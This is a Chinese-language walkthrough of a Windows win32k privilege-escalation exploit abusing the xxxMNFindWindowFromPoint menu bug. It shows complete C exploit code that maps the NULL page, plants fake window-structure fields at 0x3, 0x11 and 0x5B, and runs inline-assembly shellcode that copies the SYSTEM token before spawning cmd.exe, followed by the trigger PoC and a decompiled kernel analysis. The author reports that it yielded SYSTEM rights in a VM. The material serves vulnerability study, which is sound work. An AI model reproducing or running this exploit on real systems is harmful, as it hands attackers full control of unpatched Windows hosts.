}
MENUITEMINFOA MenuTwoInfo = { 0 };
MenuTwoInfo.cbSize = sizeof(MENUITEMINFOA);
//On this window hSubMenu should be included in Get/SetMenuItemInfo
MenuTwoInfo.fMask = (MIIM_STRING | MIIM_SUBMENU);
//The menu is a sub menu of the first menu
MenuTwoInfo.hSubMenu = MenuOne;
//The contents of the menu item - in this case nothing
MenuTwoInfo.dwTypeData = (LPSTR)"";
//The length of the menu item text - in the case 1 for just a single NULL byte
MenuTwoInfo.cch = 1;
insertMenuItem = InsertMenuItemA(MenuTwo, 0, TRUE, &MenuTwoInfo);
if (!insertMenuItem) {
printf("[+] Failed to insert second pop-up menu.\n");
DestroyMenu(MenuOne);
DestroyMenu(MenuTwo);
return;
}
/*
HHOOK WINAPI SetWindowsHookEx(
_In_ int idHook, => The type of hook we want to create, in this case WH_CALLWNDPROC which means that the callback will be passed any window messages before the system sends them to the destination window procedure.
_In_ HOOKPROC lpfn, => The callback that should be called when triggered
_In_ HINSTANCE hMod, => If the hook functions is in a dll we pass a handle to the dll here, not needed in this case.
_In_ DWORD dwThreadId => The thread which the callback should be triggered in, we want it to be our current thread.
);
*/
HHOOK setWindowsHook = SetWindowsHookExA(
WH_CALLWNDPROC,
HookCallback,
NULL,
GetCurrentThreadId()
);
if (setWindowsHook == NULL) {
printf("[+] Failed to insert call back one.\n");
DestroyMenu(MenuOne);
DestroyMenu(MenuTwo);
return;
}
/* Displays a menu and tracks interactions with it.
BOOL WINAPI TrackPopupMenu(
_In_ HMENU hMenu,
_In_ UINT uFlags,
_In_ int x,
_In_ int y,
_In_ int nReserved,
_In_ HWND hWnd,
_In_opt_ const RECT *prcRect
);
*/
TrackPopupMenu(
MenuTwo, //Handle to the menu we want to display, for us its the submenu we just created.
0, //Options on how the menu is aligned, what clicks are allowed etc, we don't care.
0, //Horizontal position - left hand side
0, //Vertical position - Top edge
0, //Reserved field, has to be 0
main_wnd,//Handle to the Window which owns the menu
NULL //This value is always ignored...
);
DestroyWindow(main_wnd);
}
int __stdcall ShellCode(int parameter1, int parameter2, int parameter3, int parameter4)
{
_asm
{
pushad
mov eax, fs: [124h] // Find the _KTHREAD structure for the current thread
mov eax, [eax + 0x50] // Find the _EPROCESS structure
mov ecx, eax
mov edx, 4 // edx = system PID(4)
// The loop is to get the _EPROCESS of the system
find_sys_pid :
mov eax, [eax + 0xb8] // Find the process activity list
sub eax, 0xb8 // List traversal
cmp[eax + 0xb4], edx // Determine whether it is SYSTEM based on PID
jnz find_sys_pid
// Replace the Token
mov edx, [eax + 0xf8]
mov[ecx + 0xf8], edx
popad
}
return 0;
}
static VOID CreateCmd()
{
STARTUPINFO si = { sizeof(si) };
PROCESS_INFORMATION pi = { 0 };
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_SHOW;
WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };
BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)&si, &pi);
if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}
DWORD __stdcall ptiCurrent()
{
__asm {
mov eax, fs:18h //eax pointer to TEB
mov eax, [eax + 40h] //get pointer to Win32ThreadInfo
}
}
VOID init()
{
*(FARPROC*)&NtAllocateVirtualMemory = GetProcAddress(
GetModuleHandleW(L"ntdll"),
"NtAllocateVirtualMemory");
if (NtAllocateVirtualMemory == NULL)
{
printf("[+] Failed to get function NtAllocateVirtualMemory!!!\n");
system("pause");
return;
}
PVOID Zero_addr = (PVOID)1;
SIZE_T RegionSize = 0x1000;
printf("[+] Started to alloc zero page...\n");
if (!NT_SUCCESS(NtAllocateVirtualMemory(
INVALID_HANDLE_VALUE,
&Zero_addr,
0,
&RegionSize,
MEM_COMMIT | MEM_RESERVE,
PAGE_READWRITE)) || Zero_addr != NULL)
{
printf("[+] Failed to alloc zero page!\n");
system("pause");
return;
}
printf("[+] Success to alloc zero page...\n");
*(DWORD*)(0x3) = (DWORD)ptiCurrent();
*(DWORD*)(0x11) = (DWORD)4;
*(DWORD*)(0x5b) = (DWORD)&ShellCode;
}
int main()
{
init();
Poc();
CreateCmd();
system("pause");
return 0;
}
在VS中生成,拖入虚拟机中,首先普通模式打开cmd,查看权限:

接下来运行exp:


可以看到已经是系统权限了。
四、漏洞分析
从POC开始分析吧,代码如下:
#include
#include
//Destroys the menu and then returns -5, this will be passed to xxxSendMessage which will then use it as a pointer.
LRESULT CALLBACK HookCallbackTwo(HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam)
{
printf("[+] Callback two called.\n");
EndMenu();
return -5;
}
LRESULT CALLBACK HookCallback(int code, WPARAM wParam, LPARAM lParam) {
printf("[+] Callback one called.\n");
/* lParam is a pointer to a CWPSTRUCT which is defined as:
typedef struct tagCWPSTRUCT {
LPARAM lParam;
WPARAM wParam;
UINT message;
HWND hwnd;
} CWPSTRUCT, *PCWPSTRUCT, *LPCWPSTRUCT;
*/
//lparam+8 is the message sent to the window, here we are checking for the message which is sent to a window when the function xxxMNFindWindowFromPoint is called
if (*(DWORD*)(lParam + 8) == 0x1EB) {
if (UnhookWindowsHook(WH_CALLWNDPROC, HookCallback)) {
//lparam+12 is a Window Handle pointing to the window - here we are setting its callback to be our second one
SetWindowLongA(*(HWND*)(lParam + 12), GWLP_WNDPROC, (LONG)HookCallbackTwo);
}
}
return CallNextHookEx(0, code, wParam, lParam);
}
/*
LRESULT WINAPI DefWindowProc(
_In_ HWND hWnd,
_In_ UINT Msg,
_In_ WPARAM wParam,
_In_ LPARAM lParam
);
hWnd => Handle of the Window the event was triggered on
Msg => Message, the event that has occurred, this could be that window has moved, has been minimized, clicked on etc
wParam, lParam => extra information depending on the msg recieved.
*/
LRESULT CALLBACK WndProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam) {
/*
Wait until the window is idle and then send the messages needed to 'click' on the submenu to trigger the bug
*/
printf("[+] WindProc called with message=%d\n", msg);
if (msg == WM_ENTERIDLE) {
PostMessageA(hwnd, WM_KEYDOWN, VK_DOWN, 0);
PostMessageA(hwnd, WM_KEYDOWN, VK_RIGHT, 0);
PostMessageA(hwnd, WM_LBUTTONDOWN, 0, 0);
}
//Just pass any other messages to the default window procedure
return DefWindowProc(hwnd, msg, wParam, lParam);
}
VOID Poc()
{
/*
typedef struct tagWNDCLASS {
UINT style;
WNDPROC lpfnWndProc;
int cbClsExtra;
int cbWndExtra;
HINSTANCE hInstance;
HICON hIcon;
HCURSOR hCursor;
HBRUSH hbrBackground;
LPCTSTR lpszMenuName;
LPCTSTR lpszClassName;
} WNDCLASS, *PWNDCLASS;
We don't care about any of the style information but we set any needed values below.
*/
WNDCLASSA wnd_class = { 0 };
//Our custome WndProc handler, inspects any window messages before passing then onto the default handler
wnd_class.lpfnWndProc = WndProc;
//Returns a handle to the executable that has the name passed to it, passing NULL means it returns a handle to this executable
wnd_class.hInstance = GetModuleHandle(NULL);
//Random classname - we reference this later when creating a Window of this class
wnd_class.lpszClassName = "abcde";
//Registers the class in the global scope so it can be refered too later.
ATOM tmp = RegisterClassA(&wnd_class);
if (tmp == NULL) {
printf("[+] Failed to register window class.\n");
return;
}
/* Does what it says on the tin..
HWND WINAPI CreateWindow(
_In_opt_ LPCTSTR lpClassName, => The name of the Window class to be created, in this case the class we just registered
_In_opt_ LPCTSTR lpWindowName, => The name to give the window, we don't need to give it a name.
_In_ DWORD dwStyle, => Style options for the window, here
_In_ int x, => x position to create the window,this time the left edge
_In_ int y, => y position to create the window, this time the top edge
_In_ int nWidth, => Width of the window to create, randomly chosen value
_In_ int nHeight, => Height of the to create, randomly chosen value
_In_opt_ HWND hWndParent, => A handle to the parent window, this is our only window so NULL
_In_opt_ HMENU hMenu, => A handle to a menu or sub window to attach to the window, we havent created any yet.
_In_opt_ HINSTANCE hInstance, => A handle to the module the window should be associated with, for us this executable
_In_opt_ LPVOID lpParam => A pointer to data to be passed to the Window with the WM_CREATE message on creation, NULL for us as we don't wish to pass anything.
);
*/
HWND main_wnd = CreateWindowA(
wnd_class.lpszClassName,
"",
WS_OVERLAPPEDWINDOW | WS_VISIBLE,
0,
0,
640,
480,
NULL,
NULL,
wnd_class.hInstance,
NULL);
if (main_wnd == NULL) {
printf("[+] Failed to create window instance.\n");
return;
}
//Creates an empty popup menu
HMENU MenuOne = CreatePopupMenu();
if (MenuOne == NULL) {
printf("[+] Failed to create popup menu one.\n");
return;
}
/*Menu properties to apply to the empty menu we just created
typedef struct tagMENUITEMINFO {
UINT cbSize;
UINT fMask;
UINT fType;
UINT fState;
UINT wID;
HMENU hSubMenu;
HBITMAP hbmpChecked;
HBITMAP hbmpUnchecked;
ULONG_PTR dwItemData;
LPTSTR dwTypeData;
UINT cch;
HBITMAP hbmpItem;
} MENUITEMINFO, *LPMENUITEMINFO;
*/
MENUITEMINFOA MenuOneInfo = { 0 };
//Default size
MenuOneInfo.cbSize = sizeof(MENUITEMINFOA);
//Selects what properties to retrieve or set when GetMenuItemInfo/SetMenuItemInfo are called, in this case only dwTypeData which the contents of the menu item.
MenuOneInfo.fMask = MIIM_STRING;
/*Inserts a new menu at the specified position
BOOL WINAPI InsertMenuItem(
_In_ HMENU hMenu, => Handle to the menu the new item should be inserted into, in our case the empty menu we just created
_In_ UINT uItem, => it should item 0 in the menu
_In_ BOOL fByPosition, => Decided whether uItem is a position or an identifier, in this case its a position. If FALSE it makes uItem an identifier
_In_ LPCMENUITEMINFO lpmii => A pointer to the MENUITEMINFO structure that contains the menu item details.
);
*/
BOOL insertMenuItem = InsertMenuItemA(MenuOne, 0, TRUE, &MenuOneInfo);
if (!insertMenuItem) {
printf("[+] Failed to insert popup menu one.\n");
DestroyMenu(MenuOne);
return;
}
HMENU MenuTwo = CreatePopupMenu();
if (MenuTwo == NULL) {
printf("[+] Failed to create menu two.\n");
DestroyMenu(MenuOne);
return;
}
MENUITEMINFOA MenuTwoInfo = { 0 };
MenuTwoInfo.cbSize = sizeof(MENUITEMINFOA);
//On this window hSubMenu should be included in Get/SetMenuItemInfo
MenuTwoInfo.fMask = (MIIM_STRING | MIIM_SUBMENU);
//The menu is a sub menu of the first menu
MenuTwoInfo.hSubMenu = MenuOne;
//The contents of the menu item - in this case nothing
MenuTwoInfo.dwTypeData = (LPSTR)"";
//The length of the menu item text - in the case 1 for just a single NULL byte
MenuTwoInfo.cch = 1;
insertMenuItem = InsertMenuItemA(MenuTwo, 0, TRUE, &MenuTwoInfo);
if (!insertMenuItem) {
printf("[+] Failed to insert second pop-up menu.\n");
DestroyMenu(MenuOne);
DestroyMenu(MenuTwo);
return;
}
/*
HHOOK WINAPI SetWindowsHookEx(
_In_ int idHook, => The type of hook we want to create, in this case WH_CALLWNDPROC which means that the callback will be passed any window messages before the system sends them to the destination window procedure.
_In_ HOOKPROC lpfn, => The callback that should be called when triggered
_In_ HINSTANCE hMod, => If the hook functions is in a dll we pass a handle to the dll here, not needed in this case.
_In_ DWORD dwThreadId => The thread which the callback should be triggered in, we want it to be our current thread.
);
*/
HHOOK setWindowsHook = SetWindowsHookExA(
WH_CALLWNDPROC,
HookCallback,
NULL,
GetCurrentThreadId()
);
if (setWindowsHook == NULL) {
printf("[+] Failed to insert call back one.\n");
DestroyMenu(MenuOne);
DestroyMenu(MenuTwo);
return;
}
/* Displays a menu and tracks interactions with it.
BOOL WINAPI TrackPopupMenu(
_In_ HMENU hMenu,
_In_ UINT uFlags,
_In_ int x,
_In_ int y,
_In_ int nReserved,
_In_ HWND hWnd,
_In_opt_ const RECT *prcRect
);
*/
TrackPopupMenu(
MenuTwo, //Handle to the menu we want to display, for us its the submenu we just created.
0, //Options on how the menu is aligned, what clicks are allowed etc, we don't care.
0, //Horizontal position - left hand side
0, //Vertical position - Top edge
0, //Reserved field, has to be 0
main_wnd,//Handle to the Window which owns the menu
NULL //This value is always ignored...
);
}
int main()
{
Poc();
return 0;
}
编译成exe拖入虚拟机运行,打开双击调试:

卡在这里,看箭头位置:

可以看到esi的值是传入的参数,上层函数是xxxSendMessage,参数同样是fffffffb:

直接在win32k.sys追xxxHandleMenuMessages,当然记得加载符号文件:

通过xxxHandleMenuMessages+0x582的地址,F5到此处:

LABEL_13:
v12 = a2;
*(_DWORD *)(a2 + 16) = -1;
*(_DWORD *)(a2 + 8) = (signed __int16)v7;
*(_DWORD *)(a2 + 12) = SHIWORD(v7);
v13 = xxxMNFindWindowFromPoint((WCHAR)v3, (int)&UnicodeString, v7);
v52 = IsMFMWFPWindow(v13);
if ( v52 )
{
v46 = *((_DWORD *)gptiCurrent + 45);
*((_DWORD *)gptiCurrent + 45) = &v46;
v47 = v13;
if ( v13 )
++*(_DWORD *)(v13 + 4);
}
if ( *(_DWORD *)(v12 + 4) & 0x400 )
{
*(_DWORD *)(v12 + 36) = *(_DWORD *)(v12 + 8);
*(_DWORD *)(v12 + 40) = *(_DWORD *)(v12 + 12);
*(_DWORD *)(v12 + 48) = UnicodeString;
LockMFMWFPWindow(v12 + 44, v13);
}
if ( *(_DWORD *)(v12 + 4) & 0x500 )
*(_DWORD *)(v12 + 52) = ((v50 & 2) != 0) + 1;
if ( !v13 && !UnicodeString )
goto LABEL_22;
if ( *(_BYTE *)v3 & 2 && v13 == -5 )
{
xxxMNSwitchToAlternateMenu(v3);
v13 = -1;
}
if ( v13 == -1 )
xxxMNButtonDown(v3, v12, UnicodeString, 1);
else
xxxSendMessage((PVOID)v13, -19, UnicodeString, 0);
if ( !(*(_DWORD *)(v12 + 4) & 0x100) )
xxxMNRemoveMessage(*(_DWORD *)(a1 + 4), 516);
可以看到esi的值主要来源于 v13 = xxxMNFindWindowFromPoint((WCHAR)v3, (int)&UnicodeString, v7);
v52 = IsMFMWFPWindow(v13):此函数判断值是否是-5和-1,不是的话返回1:
BOOL __stdcall IsMFMWFPWindow(int a1)
{
return a1 && a1 != -5 && a1 != -1;
}
而如果要执行xxxSendMessage这个函数,就需要让v13的值等于-5(FFFFFFFB),我们看xxxMNFindWindowFromPoint这个函数:

这里反编译有问题,直接看汇编:

这里判断呢,就是发送消息是1ED这里,然后判断是不是-1或者-5就跳过if,所以这里需要跳过if,否则返回值会重新赋值,然后-1的话触发不了漏洞,只能-5,也就是HOOK这里,让这个返回值-5,触发漏洞。
接下来根据POC简单梳理一下过程:
调用了TrackPopupMenu函数触发漏洞,然后调用内核函数win32k!xxxTrackPopupMenuEx,最后调用最终会调用win32k! xxxMNLoop函数,然后就跟进win32k!xxxHandleMenuMessages函数,随后就是我们分析的情况。触发漏洞需要让xxxMNFindWindowFromPoint返回值=-5;
五、漏洞利用
在POC中,对于消息号为0x1EB的消息,HOOK函数返回了0xFFFFFFFB,而程序把该值作为win32k!tagWND结构处理,导致后边把0xFFFFFFFB作为win32k!ptagWND结构传给win32k! xxxSendMessage。在win32k! xxxSendMessage中会调用win32k!xxxSendMessageTimeout,在win32k!xxxSendMessageTimeout中当把0xFFFFFFFB作为win32k!tagWND结构处理时,会调用ptagWND+0x60处的函数,也就是call [0xFFFFFFB+0x60],在xxxSendMessageTimeout中,即call [0x5B]。
如果在0x5B位置布置shellcode,就可以完成漏洞利用,下面还要注意一个点,是xxxSendMessageTimeout函数内部的俩个验证,所以我们需要布局0x3,0x11位置:
